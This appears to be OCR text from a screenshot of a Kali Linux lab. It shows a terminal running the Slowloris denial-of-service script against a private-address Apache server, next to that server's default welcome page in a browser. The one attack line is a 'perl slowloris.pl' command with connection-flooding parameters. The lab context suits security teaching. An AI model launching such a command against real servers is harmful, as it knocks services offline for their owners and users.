 Applications Places Terminal Mon 18:32 1
slowloris.pl
Attacks_
ALLinONE.
txt
slowhttptes
t-master
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# perl slowloris.pl -dns 192.168.17.128 -port 80 -timeout 1 -
num 1000 -tcpto 5
Apache2 Ubuntu Default Page: It works - Mozilla Firefox
Apache2 Ubuntu Default ...
192.168.17.128 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
ubuntu
Apache2 Ubuntu Default Page
It works!
This is the default welcome page used to test the correct operation of the Apache2 server after
installation on Ubuntu systems. It is based on the equivalent page on Debian, from which the Ubunt
Apache packaging is derived. If you can read this page, it means that the Apache HTTP server
installed at this site is working properly. You should replace this file (located at /var/www
/html/index.html) before continuing to operate your HTTP server.
If you are a normal user of this web site and don't know what this page is about, this probably mean
that the site is currently unavailable due to maintenance. If the problem persists, please contact the
site's administrator.
Configuration Overview
Ubuntu's Apache2 default configuration is different from the upstream default configuration, and spl
into several files optimized for interaction with Ubuntu tools. The configuration system is fully
documented in /usr/share/doc/apache2/README.Debian.gz. Refer to this for the full
documentation. Documentation for the web server itself can be found by accessing the manual if th
apache2-doc package was installed on this server.